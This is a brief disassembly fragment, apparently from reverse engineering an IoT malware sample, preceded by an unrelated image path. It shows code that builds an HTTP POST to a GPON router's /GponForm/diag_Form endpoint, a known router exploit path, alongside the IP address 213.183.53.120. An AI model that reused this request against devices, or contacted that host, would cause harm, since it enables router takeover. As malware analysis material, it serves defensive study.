 0x8050153 ;[gh]
push esi
push esi
; 'P'
; 'P'
push 0x50
; [0x41c:4]=0x8b000000
mov ebx, dword [arg_41ch]
push ebx
call fcn.0804e150 ;[ge]
add esp, 0xc
mov ebx, eax
; "213.183.53.120"
push 0x8059e64
; "POST /GponForm/diag_Form?images/ HTTP/1.1..Host: 127.0.0.1:80..Connection: keep-alive..Accept-Encoding: gzip, deflate..Accept: *
push str.POST__GponForm_diag_Form_images__HTTP_1.1_r_nHost:_127.0.0.1:80_r_nConnection:_keep_alive_r_nAccept_Encoding:_gzip__deflate_
; 0x10
lea esi, [local_10h]
push esi
call fcn.08053a57 ;[gf]
add esp, 0x10
test ebx, ebx
jne 0x805018e ;[gg]